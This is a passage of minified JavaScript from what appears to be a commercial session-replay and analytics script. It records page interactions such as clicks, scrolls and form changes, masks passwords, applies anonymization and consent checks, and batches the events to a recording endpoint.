sE,this.to.onScannedAsset(this.Jb)}onEvent(t){this.U=t}onAsset(t){this.Zb=t}onStyleSheetFound(t){this.Qb=t}start(){this.Y||(this.Y=!0,this.pg.observe(),this.Vr.observe(),this.L.observe())}stop(){this.Y&&(this.pg.disconnect(),this.Vr.disconnect(),this.L.disconnect(),this.Y=!1)}Xb(t){!t.rule||!this.Y||this.to.scanCssString(t.rule)}tT(t){this.Y&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.Kb.push(t)}Cn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.to.scanElement(e.target,e.attributeName);break;case"characterData":this.eT(e.target);break;case"childList":}})}eT(t){ei(t)&&csNodeparentNode.apply(t)&&Mn(csNodeparentNode.apply(t))&&this.to.scanCssString(t.data)}}return s})(),oE="csPersisted",tc="v2/recording",aE=["isRecording"],cE=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],lE=["replay:resourceManager:getStatus","cssrm:getStatus"],hE=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,u,m,y,v,P,N,S,_,I,O,T,V,Z){this.fi=t,this.C=e,this.E=i,this.Le=r,this.S=o,this.M=c,this.j=l,this.ve=h,this.Ee=f,this.mt=u,this.Se=m,this.ft=y,this.w=v,this.pi=P,this.gg=N,this.se=S,this.Ht=_,this.Q=I,this.xn=O,this.it=T,this.eO=V,this.ht=Z}init(){var t,e;let i=[],r=[];csArray.prototype.push.call(r,new dm),this.eo=new vm(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.M,this.E.anonymizeDigits),this.$i();let o=new my(oE);this.sT(o),this.F=new Wy(()=>{var I;return((I=this.C.getSession())===null||I===void 0?void 0:I.pageNumber)||0});let c=new rE;if(csArray.prototype.push.call(i,c),yt.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let O=new wm(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(r,O)}this.E.useStaticResourceManager&&Gr.isSupported()&&(this.Jt=new Gr,this.Ne=new Ey,this.mg=new Fy(this.Ne,this.E.getStaticResourceManagerUri(),this.Le),this.gg.addListener(this.mg),csArray.prototype.push.call(r,this.Jt));let l=new xi(this.Le,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getCollectStates(),",")})}),h=new Ml(`${this.E.getRecordingUri()}/${tc}`);csArray.prototype.push.call(r,this.eo),csArray.prototype.push.call(r,new Um(this.Q)),csArray.prototype.push.call(r,new jm),this.zi=new eE,this.zi.init(),csArray.prototype.push.call(i,this.zi),this.Lt=new jy(o,h,this.X);{let{withResource:I,withNavigation:O}=(t=this.E.performanceTimingOptions)!==null&&t!==void 0?t:{};I&&csArray.prototype.push.call(i,new Ky(this.Q,this.ft)),O&&csArray.prototype.push.call(i,new Xy(this.Q,this.ft))}csArray.prototype.push.call(i,new Jy(window.location,this.M));let f=new um,u=new Fm,m=new zm,y=new Wm(this.ht),v=new Xm,P=[u,this.ve,f,new xy(csArray.prototype.filter.call(i,I=>I)),v,new Km,new oy,y,m];this.E.jsErrorsEnabled&&(this.ja=new ay,this.nT=new cy(I=>this.Ee.anonymize(I)),this.us=new ky(this.ja),csArray.prototype.push.call(P,this.ja),csArray.prototype.push.call(r,this.nT)),!((e=this.E.customErrors)===null||e===void 0)&&e.enabled&&(this.ds=new Dy);let N=new dy(P,r),S=new My(N,this.w,this.Ne,this.us,this.ds),_=[f,u,m,y,v];this.recordingService=new Vy(this.E,this.F,l,this.j,this.C,this.Ee,this.mt,this.Se,this.ht,this.X,this.Lt,h,S,i,_,this.Jt,this.xn,this.us,this.ds),this.pi.addListener(this.recordingService),this.gg.addListener(this.recordingService),this.recordingService.init(),this.S.register(aE,()=>this.C.isReplayRecorded()&&!this.se.isUrlExcludedForSessionReplay()),this.S.register(cE,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(lE,()=>this.recordingService.getStaticResourceManagerStatus()),this.so=new yy(this.w,this.C),this.pi.addListener(this.so),this.fi.enableRecordingContext(this.recordingService,this.C,this.so),this.Yh()}onAfterNaturalPageView(){var t;this.se.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.mg)===null||t===void 0||t.initState()}onStartTracking(){this.Lt.recover(),this.$i(),this.C.isReplayRecorded()&&!this.se.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Xh())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.se.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Lt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.io()}onAfterArtificialPageView(){this.$i(),this.C.isReplayRecorded()&&!this.se.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.Xh()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.io()}onOptout(){this.io(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.$i(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.$i(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===L.QUOTA_REACHED||t===L.ANALYTICS_ONLY&&e===Kt.ETR_OFF?(this.recordingService.clearEvents(),this.io()):(this.X.setQueryParams({rt:csArray.prototype.join.call(this.C.getCollectStates(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.so.onCollectStateChange(t,e))}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Lt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Lt.allowSendingLastMessage(),this.zi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.se.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.Xh(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.io())}Yh(){var t,e,i,r;if(!((e=(t=this.E.experimental.sessionReplay)===null||t===void 0?void 0:t.shadowRoot)===null||e===void 0)&&e.filterByHostSelector){let o=(r=(i=this.E.experimental.sessionReplay)===null||i===void 0?void 0:i.shadowRoot)===null||r===void 0?void 0:r.filterByHostSelector;K(o,c=>{Xs(c)&&xe.setShadowRootFilter(l=>{try{return qt.call(l.host,c)}catch{return!1}})})}}Xh(){this.recordingService.start(),this.Lt.start(),this.w.emitRecordingContextChange()}io(){this.recordingService.stop(),this.Lt.stop(),this.w.emitRecordingContextChange()}sT(t){let e="byteArray";this.X=this.Ht.create(`${this.E.getRecordingUri()}/${tc}`,e,t)}$i(){var t;let e=this.it.shouldUseAnonymization();this.eo.setAnonymization(e),(t=this.iT)===null||t===void 0||t.setAnonymization(e)}}return H([jt("Recording.onStartTracking")],s.prototype,"onStartTracking",null),H([jt("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})();var uE=1024,dE=512,Er=1024,Sr="||",Vl=(()=>{let s;return function(n){function t(c,l){return B(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),is.CHAMELEON)!==-1?is.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let f=i(h);return{type:G.CUSTOM_EVENT,ts:0,customEventName:W.truncate(c,uE,W.ELLIPSIS),sourceLibrary:Gf(l)?l:is.WEB,...yn(f)?{}:{properties:f}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>dE)continue;let f=c[h];if(Lt(f)||Oi(f))l[h]=csString(f);else if(o(f))l[h]=W.truncate(f,Er,W.ELLIPSIS);else if(Bu(f)){let u=r(f);u!==""&&(l[h]=u)}}return l}function r(c){let l="";for(let h=0;h<c.length;h++){let f=c[h];if(!Lt(f)&&!Oi(f)&&!o(f))continue;let u=csString(f);if(l==="")l=W.truncate(u,Er,W.ELLIPSIS);else if(l.length+Sr.length+u.length<=Er)l+=Sr+u;else break}return l}function o(c){return B(c)&&!oo(c)&&!csString.prototype.includes.call(c,Sr)}}(s||(s={})),s})();var fE=(()=>{class s extends Et{constructor(t,e,i,r,o,c,l,h,f,u,m,y,v,P,N,S,_,I,O,T,V){super(),this.E=t,this.gi=e,this.Bt=i,this.Un=r,this.Kh=o,this.es=c,this.Me=l,this.Jh=h,this.j=f,this.oe=u,this.Z=m,this.Qh=y,this.Je=v,this.X=P,this.Ya=N,this.Ms=S,this.Ds=_,this.Zh=I,this.Gi=O,this.qi=T,this.Wi=V,this.hi=new kl,this.Xa=!1,this.Yi=[]}init(){var t,e,i,r,o,c,l;this.gi.onEvent(h=>this.Ut(h)),this.Bt.onEvent(h=>this.Ut(h)),this.Un.onEvent(()=>{let h=this.Un.getRequestParameters();this.X.setQueryParams(h),this.Me.setQueryParams(h)}),this.Qh.onEvent(h=>this.ce(h)),this.tu(),(t=this.Ya)===null||t===void 0||t.onEvent(h=>this.Ut(h)),(e=this.Gi)===null||e===void 0||e.onEvent(h=>this.Ut(h)),(i=this.Ms)===null||i===void 0||i.onEvent(h=>this.Ut(h)),(r=this.Ds)===null||r===void 0||r.onEvent(h=>this.Ut(h)),this.rT(),(o=this.Zh)===null||o===void 0||o.onEvent(h=>this.ce(h)),(c=this.qi)===null||c===void 0||c.onEvent(h=>this.ce(h)),(l=this.Wi)===null||l===void 0||l.onEvent(h=>this.ce(h))}rT(){this.Me.onBeaconSuccess(()=>{this.es.clearEvents()}),this.Me.onBeaconFailure(t=>{this.oT(t)})}initStates(){let t=this.Jh.getRequestParameters(),e=this.Kh.getRequestParameters(),i=this.Un.getRequestParameters();this.X.setQueryParams(t),this.X.setQueryParams(e),this.X.setQueryParams(i),this.Me.setQueryParams(t),this.Me.setQueryParams(e),this.Me.setQueryParams(i),this.eu()}clearStates(t){var e,i;this.gi.flushPendingDebouncedListeners(),(e=this.Ms)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ds)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.su(),this.sendLastMessageBeacon()):this.sendEvents(),this.Un.reset(),this.X.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.Zh)===null||e===void 0||e.start(),this.Je.start(),this.gi.start(),this.Un.start(),this.Bt.start(),(i=this.Ya)===null||i===void 0||i.start(),(r=this.Ds)===null||r===void 0||r.start(),t||this.Qh.start(),(o=this.Ms)===null||o===void 0||o.start(),(c=this.Gi)===null||c===void 0||c.start(),(l=this.qi)===null||l===void 0||l.start(),(h=this.Wi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Yi,f=>{this.ce(f)}),this.Yi=[]}collectInitialEvents(){var t;(t=this.Ya)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.ce(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.tt(t)}ce(t){this.isStarted&&this.j.isCurrentPageviewValid()&&this.tt(t)}Ut(t){this.isStarted&&(this.j.refreshSession(),this.j.isSessionValid()&&this.tt(t))}tt(t){this.es.addEvent(this.aT(t)),this.es.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.hi.emit("analysisEvent",{...t,typeName:G[t.type]})}aT(t){return t.ts=this.Xi(),t}su(){this.Me.setQueryParams({hlm:"true"}),this.Xa=!0}sendLastMessageBeacon(){this.Me.removeQueryParams(["i"]),this.Me.setQueryParams(this.Jh.getRequestParameters()),this.Me.setQueryParams(this.Kh.getRequestParameters()),this.Me.send(this.es.stringifyEvents()),this.Me.removeQueryParams(["hlm"]),this.Xa=!1}sendEvents(){this.es.isEmpty()||(this.Me.removeQueryParams(["i"]),this.X.setQueryParams(this.Jh.getRequestParameters()),this.X.setQueryParams(this.Kh.getRequestParameters()),this.X.send(this.es.getEvents()),this.es.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Je.stop(),this.gi.stop(),this.Un.stop(),this.Bt.stop(),this.Qh.stop(),(t=this.Ya)===null||t===void 0||t.stop(),(e=this.Ms)===null||e===void 0||e.stop(),(i=this.Ds)===null||i===void 0||i.stop(),(r=this.Gi)===null||r===void 0||r.stop(),this.es.empty(),(o=this.Zh)===null||o===void 0||o.stop(),(c=this.qi)===null||c===void 0||c.stop(),(l=this.Wi)===null||l===void 0||l.stop()}eu(){this.fs=R.now()}Xi(){return R.now()-this.fs}tu(){this.Je.onEvent(t=>{var e,i;t!==se.Visible&&((e=this.Ms)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ds)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===se.PagehideVisible?this.su():t===se.PagehideHidden?(this.su(),this.sendLastMessageBeacon()):(!this.es.isEmpty()||this.Xa)&&this.sendLastMessageBeacon())})}oT(t){try{(!this.es.isEmpty()||this.Xa)&&this.oe.save({requestParameters:t,events:this.es.getEvents()})}catch{}}pushSubmitCommandEvent(t,e){if(!zf(t)||!ri(e))throw new ft(Wl[0]);let i={status:t,type:G.SUBMIT_COMMAND,ts:0,tgt:this.Z.getElementPath(e)};i.tgt!==Me.INVALID_ELEMENT&&this.ce(i)}pushCustomEvent(t,e,i){if(!(B(t)&&!oo(t))||i!==void 0&&!ro(i))throw new ft(eo[0]);let r=Vl.buildCustomEvent(t,e,i);this.isStarted?this.ce(r):csArray.prototype.push.call(this.Yi,r)}}return s})(),li=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),pE=(()=>{class s extends li{constructor(){super(...arguments),this.supportedEventTypes=[G.CHANGE],this.cT=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=wt(t);return De(i)&&csArray.prototype.indexOf.call(this.cT,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),gE=(()=>{class s extends li{constructor(t){super(),this.lT=t,this.supportedEventTypes=[G.CLICK,G.TAP,G.SUBMIT,G.CHANGE,G.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){if(!ri(csEventtarget.apply(t)))return e;let i=this.lT.getCustomProperties(csEventtarget.apply(t),this.hT(t));return i===null?e:{...e,properties:i}}hT(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),xt=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),mE=(()=>{class s{constructor(){this.Ka=new Map,this.Ja=new Map,this.Ye=new Map}setConfig(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.uT(t[e],e)}getConfig(){return{clicks:this.Ka,submits:this.Ja,changes:this.Ye}}clearConfig(){this.Ka.clear(),this.Ja.clear(),this.Ye.clear()}uT(t,e){for(let i in t){let r=this.dT(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.Ka.set(i,r):e==="submit"?this.Ja.set(i,r):e==="change"&&this.Ye.set(i,r)}}dT(t,e){if(e==="click")return this.Ka.get(t);if(e==="submit")return this.Ja.get(t);if(e==="change")return this.Ye.get(t)}}return s})(),hn=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,f=50){let u=o,m=0;for(;u&&m<f;){if(h(u)){u=ot.getParentElement(u),m++;continue}if(u.matches(c)&&!l(u))return u;let y=ot.findAllElements(c,u);if(y.length>0){for(let v of y)if(!l(v))return v}u=ot.getParentElement(u),m++}return null}function r(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)}}(s||(s={})),s})(),yE=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return ii(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let f=`input[type=checkbox][name=${l.name}]`,u=ot.findAllElements(f);if(u.length>1){let m=[];return csArray.prototype.forEach.call(u,y=>{De(y)&&y.checked&&csArray.prototype.push.call(m,csString.prototype.trim.call(y.value))}),csArray.prototype.join.call(m,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let f=`input[type=radio][name=${l.name}]`,u=ot.findAllElements(f);if(u.length>0){for(let m of u)if(De(m)&&m.checked)return c(m)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=ot.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),EE=(()=>{class s{constructor(t,e,i){this.Ft=e,this.M=i,this.fT=1024,this.pT=512,this.yg="N/A",this.Eg=r=>{if(this.Ft.getElementSensitiveStatus(r)!==xt.CAPTURED)return!0;let o=De(r)||si(r)||ii(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Sg(o)},this.vg=new mE,this.vg.setConfig(t),this.iu=this.vg.getConfig()}getCustomProperties(t,e){return e==="click"?this.nu(t,this.iu.clicks):e==="submit"?this.nu(t,this.iu.submits):e==="change"?this.nu(t,this.iu.changes):null}nu(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.gT(i,t,c);for(let c of r.formValue)this.mT(i,t,c);for(let c of r.elementExists)this.yT(i,t,c);for(let c of r.attribute)this.ET(i,t,c)}}),yn(i)?null:i}gT(t,e,i){for(let r in i){let o=hn.getNearestUnmaskedElementMatching(e,r,this.Eg);o&&this.no(t,i[r].name,o.textContent||"")}}mT(t,e,i){for(let r in i){let o=hn.getNearestUnmaskedElementMatching(e,r,this.Eg);if(o&&(De(o)||si(o)||ii(o))){let c=yE.getInputElementValue(o);this.no(t,i[r].name,c||this.yg)}}}yT(t,e,i){for(let r in i){let o=hn.getNearestElementMatching(e,r);this.no(t,i[r].name,o!==null)}}ET(t,e,i){for(let r in i){let o=i[r].attribute,c=hn.getNearestUnmaskedElementMatching(e,r,h=>this.ST(h,o));if(c===null){this.no(t,i[r].name,this.yg);continue}let l=c.getAttribute(o);l!==null&&this.no(t,i[r].name,l)}}no(t,e,i){let r=W.truncate(e,this.pT),o=W.truncate(csString.prototype.trim.call(this.vT(i)),this.fT);t[r]=o}vT(t){if(B(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Oi(t))return t?"true":"false";return""}ST(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Ft.getAttributeSensitiveStatus(t,e)===xt.CAPTURED&&!this.Sg(i))}Sg(t){return this.M.hasPII(t,null)}}return s})();var jl=(()=>{class s extends li{constructor(t){super(),this.yt=t,this.supportedEventTypes=[G.MOUSEDOWN,G.MOUSEUP,G.CLICK,G.MOUSEOVER,G.TAP,G.DRAG,G.FLICK,G.SUBMIT,G.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.yt.getEventTargetPath(t)),e}}return s})(),ec=65535,SE=(()=>{let s;return function(n){function t(e){let i=wt(e);if(!i||!lt(i)||!cs(i.getBoundingClientRect)||!Pt(e.pageX)||!Pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-gt.windowOffsetX(),c=e.pageY-r.top-gt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),f=Math.round(o/l*ec),u=Math.round(c/h*ec);return{xRel:f,yRel:u,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),vE=(()=>{class s extends li{constructor(t,e){super(),this.ws=t,this.yt=e,this.supportedEventTypes=[G.MOUSEMOVE,G.CLICK],this.ru=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=SE.getRelativePosition(t);if(i){let c=this.yt.getEventTargetPath(t);c!==Me.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===G.MOUSEMOVE&&(c!==this.ru||this.ws.iframesTracking?(this.ru=c,e.tgtHM=c,this.ws.isChild||(e.tgtHMH=Qc(e.tgtHM))):e.tgtHM=""))}else e.type===G.MOUSEMOVE&&(this.ru="");return e}}return s})(),Hl=(()=>{class s extends li{constructor(t,e){super(),this.yt=t,this.Ft=e,this.supportedEventTypes=[G.CLICK,G.SUBMIT,G.CHANGE,G.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Ft.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.yt.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),sc=100,Bl=(()=>{class s extends li{constructor(t,e,i){super(),this.E=t,this.Ft=e,this.M=i,this.supportedEventTypes=[G.TAP,G.CLICK,G.SUBMIT]}wT(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,ii(r.parentElement)||si(r.parentElement)||this.Ft.getElementSensitiveStatus(r.parentElement)!==xt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=sc)break;r=i.nextNode()}return!1}_T(t){let e=Hr(t,"button,a");return e||(this.E.collectTargetText===Vr.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ri(csEventtarget.apply(t))){let i=this._T(csEventtarget.apply(t));if(i&&B(i.textContent)&&!this.wT(i)&&!this.M.hasPII(i.textContent,this.E.anonymizeDigits)){let r=W.truncate(csString.prototype.trim.call(i.textContent),sc);r.length>0&&(e.text=r)}}return e}}return s})();function wE(s,n,t){let e=[];return csArray.prototype.push.call(e,new vE(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(e,new Bl(s,t,new Cs)),s.collectHierarchy&&csArray.prototype.push.call(e,new Hl(n,t)),csArray.prototype.push.call(e,new pE,new jl(n)),s.isCsCrosswritingHeap()&&s.customEnhancerConfig&&csArray.prototype.push.call(e,new gE(new EE(s.customEnhancerConfig,t,new Cs))),e}function _E(s,n,t){let e=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(e,new Bl(s,t,new Cs)),s.collectHierarchy&&csArray.prototype.push.call(e,new Hl(n,t)),csArray.prototype.push.call(e,new jl(n)),e}var bE=(()=>{class s extends Et{constructor(t,e){super(),this.oe=t,this.X=e,this.wg=()=>{document.visibilityState==="visible"&&this._g()}}onStart(){this._g(),this.Nh()}onStop(){this.Mh()}getRecoveryStorage(){return this.oe}_g(){let t=this.oe.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.X.send(i,e)}}Nh(){document.addEventListener("visibilitychange",this.wg)}Mh(){document.removeEventListener("visibilitychange",this.wg)}}return s})(),TE=(()=>{class s{constructor(t){this.Dn=t}save(t){localStorage.setItem(this.Dn,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Dn)}recover(){let t=localStorage.getItem(this.Dn);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{F.error(`Invalid item in localStorage.
         (key:${this.Dn}; value:${t})`)}finally{this.clear()}return e}}return s})(),AE=50,RE=(()=>{class s{constructor(t=[]){this.jt=t}stringifyEvents(){return csJSON.stringify(this.jt)}addEvent(t){csArray.prototype.push.call(this.jt,t)}eventsCount(){return this.jt.length}clearEvents(){this.jt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=AE}isEmpty(){return this.jt.length===0}getEvents(){return this.jt}}return s})(),zt=(()=>{class s{static build(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})(),CE=(()=>{class s{constructor(t,e,i,r=["submit"]){this.le=t,this.yt=e,this.$t=i,this.bT=r,this.bg="select, select *, input, textarea",this.TT="select, select *, input, textarea",this.Tg="a, a *, button, button *, select, select *, input, textarea",this.ro="input, select, textarea",this.AT="form",this.Qa=150,this.RT=400,this.Ag=!1,this.oo=Ni((o,c)=>this.scrollListener(o,c),this.Qa),this.Rg=Ni(o=>this.resizeListener(o),this.Qa),this.CT=xn(o=>this.mouseMoveListener(o),this.RT),this.IT=[{boundElement:window,type:"resize",listener:()=>this.Rg()},{boundElement:document,type:"scroll",listener:o=>this.oo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.CT(np(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Cg=[{type:"change",listener:this.$t.on(this.TT,o=>this.changeListener(o))},{type:"submit",listener:this.$t.on(this.AT,o=>this.submitListener(o))}],this.PT=[{boundElement:document,type:"mouseover",listener:this.$t.on(this.Tg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.$t.on(this.Tg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.$t.on(this.bg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.$t.on(this.bg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.$t.on(this.ro,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.$t.on(this.ro,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.$t.on(this.ro,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.$t.on(this.ro,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.$t.on(this.ro,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Cg,o=>({...o,boundElement:document}))],this.B={},this.jl=(o,c)=>{switch(c){case"initial":case"added":this.Bi(o);break;case"removed":this.Fi(o);break}},this.ge=new ci(this.jl),this.zh()}Bi(t){if(wn(t)){let e=this.Ig();csArray.prototype.forEach.call(e,i=>Ut(i))}else{let e=this.Pg();csArray.prototype.forEach.call(e,i=>{Ut({...i,boundElement:t})})}}Fi(t){if(wn(t)){let e=this.Ig();csArray.prototype.forEach.call(e,i=>Vt(i))}else{let e=this.Pg();csArray.prototype.forEach.call(e,i=>{Vt({...i,boundElement:t})})}}onEvent(t){this.U=t}start(){this.ge.observe(),this.Bi(document),this.resizeListener()}stop(){this.Fi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.oo.flushPending(),this.Rg.flushPending()}Og(t){return csArray.prototype.some.call(this.bT,e=>e===t)}Pg(){return this.$t.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Cg,t=>!this.Og(t.type)):(F.warn("Element.matches is not implemented yet"),[])}Ig(){let t=[];return csArray.prototype.push.call(t,...this.IT),this.$t.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.PT):F.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Og(e.type))}resizeListener(t){let e=Qs.getScrollContainer(),i=ri(e);i&&(this.Ag=!0);let r={type:G.RESIZE,ts:0,x:i?e.clientWidth:gt.windowWidth(),y:i?e.clientHeight:gt.windowHeight()};t!==void 0&&(r.d=t),this.U(r)}scrollListener(t,e){let i=Qs.isEventOnScrollContainer(e);!this.Ag&&i&&this.resizeListener();let r={type:G.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:gt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:gt.windowOffsetY(),d:t},o=zt.build(e,r,this.le);this.U(o)}mouseMoveListener(t){let e={type:G.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=zt.build(t,e,this.le);this.U(i)}mouseDownListener(t){let e={type:G.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=zt.build(t,e,this.le);this.we(i)}mouseUpListener(t){let e={type:G.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=zt.build(t,e,this.le);this.we(i)}clickListener(t){let e={type:G.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=zt.build(t,e,this.le);this.we(i)}mouseOverListener(t){let 